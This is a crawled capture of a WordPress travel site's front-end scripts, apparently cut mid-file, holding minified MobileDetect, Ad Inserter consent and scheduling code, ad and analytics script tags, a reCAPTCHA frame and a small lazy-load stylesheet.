Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://www.tripven.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1",function(){b("https://www.tripven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.4",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
        <script data-ad-client="ca-pub-1916452434834521" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    <script defer src="https://www.tripven.com/wp-content/cache/autoptimize/js/autoptimize_785b6726f6b5e076fa967f9b8abdd834.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"939fce61e35749c9b05e508513ff2be4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>     
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sLRub30zl4HzeHYyrzIGCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044221690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tripven.com/wp-content/uploads/sass/a3_lazy_load.min.css
body_size: -476
content:
.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#ff6d6d}